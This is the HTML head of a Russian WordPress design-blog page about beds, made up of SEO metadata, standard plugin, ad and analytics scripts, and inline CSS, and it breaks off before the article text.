

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydesignclub.info/pro-krovati/
body_size: 25404
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


	
	<title>Про кровати</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mydesignclub.info/pro-krovati/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Татьяна" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mydesignclub.info/pro-krovati/","url":"https://mydesignclub.info/pro-krovati/","name":"Про кровати","isPartOf":{"@id":"https://mydesignclub.info/#website"},"primaryImageOfPage":{"@id":"https://mydesignclub.info/pro-krovati/#primaryimage"},"image":{"@id":"https://mydesignclub.info/pro-krovati/#primaryimage"},"thumbnailUrl":"https://mydesignclub.info/wp-content/uploads/2022/10/2.png","datePublished":"2022-10-05T15:03:06+00:00","dateModified":"2022-10-05T15:03:06+00:00","author":{"@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f"},"breadcrumb":{"@id":"https://mydesignclub.info/pro-krovati/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mydesignclub.info/pro-krovati/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mydesignclub.info/pro-krovati/#primaryimage","url":"https://mydesignclub.info/wp-content/uploads/2022/10/2.png","contentUrl":"https://mydesignclub.info/wp-content/uploads/2022/10/2.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://mydesignclub.info/pro-krovati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mydesignclub.info/"},{"@type":"ListItem","position":2,"name":"Про кровати"}]},{"@type":"WebSite","@id":"https://mydesignclub.info/#website","url":"https://mydesignclub.info/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mydesignclub.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mydesignclub.info/#/schema/person/dcf78d37f8b828902fd1ed4888534d7f","name":"Татьяна","url":"https://mydesignclub.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydesignclub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mydesignclub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://mydesignclub.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 340px;
			  height: 340px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 340px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mydesignclub.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-content/themes/main/js/jquery-1.11.1.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.js?ver=6.3.7' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.3.7' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.3.7' id='bbspoiler-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mydesignclub.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts","ID":21698,"token":"74e43c14ea","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mydesignclub.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mydesignclub.info/wp-json/wp/v2/posts/21698" /><link rel="alternate" type="application/json+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fpro-krovati%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fpro-krovati%2F&#038;format=xml" />
<!-- <script data-ad-client="ca-pub-2870435594356096" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9570540887065700"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="58faa45a0ecff579" />
<meta name="131db0385ecfa7537f6ce28c1e203d25" content="5af6401353120162748bbb748e1a917a">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="telderi" content="d13dab2b10ca2cb7ba66bbb5893d237a" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6W193E5VSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6W193E5VSS');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:20px 36px;border:1px solid #000;background:#4f597c;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4ff8b6;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#4f597c;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 